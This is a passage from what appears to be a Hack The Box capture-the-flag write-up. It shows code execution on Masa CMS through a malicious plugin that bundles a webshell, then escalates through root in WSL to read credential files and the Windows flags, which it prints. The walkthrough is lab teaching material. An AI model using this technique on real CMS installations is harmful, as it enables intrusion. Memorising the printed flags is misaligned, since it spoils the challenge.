
Now that we’re the admin, we can install a malicious plugin to achieve code execution. A Masa CMS plugin a zip file containing ColdFusion code, and just zipping the .cfm file wouldn’t work as it expects a specific format.
I’ll follow the guide to writing your own MasaCMS plugin from the official docs and create a malicious plugin with this webshell.
To create the plugin, you can include all the files as is from the guide, and just include webshell.cfm at the root directory.
1
2
3
$ ls
LICENSE.txt  index.cfm  plugin  webshell.cfm
$ zip -r test.zip .

Install the plugin and we can access the webshell at http://freedom.htb/plugins/MyFirstPlugin/webshell.cfm
Root shell in WSL
The first thing that stood out to me was the current user was root. But remember, the box that we are dealing with here is a Windows machine, and the root user is from Linux.
The first that stood out was when running whoami, the current user is root. But remember, we are dealing with a Windows machine, and the root user is not found on Windows, it’s from Linux. So, we must be in some type of container or WSL.
I’ll get a reverse shell to get an interactive session. The current directory is tomcat.
1
2
root@DC1:/opt/lucee/tomcat# pwd
/opt/lucee/tomcat
We have another user on the Linux instance, but none of the user or root directories have anything.
1
2
3
root@DC1:/opt/lucee/tomcat# cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
justin:x:1000:1000:,,,:/home/justin:/bin/bash
If you read the /etc/hosts file, you’ll see that the file was created by WSL, which confirms that we are inside of WSL. So how can we exploit this?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@DC1:/opt/lucee/tomcat# cat /etc/hosts
# This file is automatically generated by WSL based on the Windows hosts file:
# %WINDIR%\System32\drivers\etc\hosts. Modifications to this file will be overwritten.
127.0.0.1       localhost
127.0.1.1       DC1.freedom.htb DC1
10.129.231.208  freedom.htb
10.129.231.208  freedom.htb
10.129.231.208  freedom.htb
10.129.231.208  freedom.htb

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Since we are running as root inside of WSL, we have administrative privileges on the Windows machine, and have full control over the file system. WSL mounts your Windows system drive under /mnt/c. Finally, I’ll read the flags directly from the Windows machine.
User flag
1
2
root@DC1:/opt/lucee/tomcat# cat /mnt/c/Users/j.bret/Desktop/user.txt
HTB{c4n_y0u_pl34as3_cr4ck?}
Root flag
1
2
root@DC1:/opt/lucee/tomcat# cat /mnt/c/Users/Administrator/Desktop/root.txt
HTB{l34ky_h4ndl3rs_4th3_w1n}
Judging by the flags, looks like my solution was unintended 😬
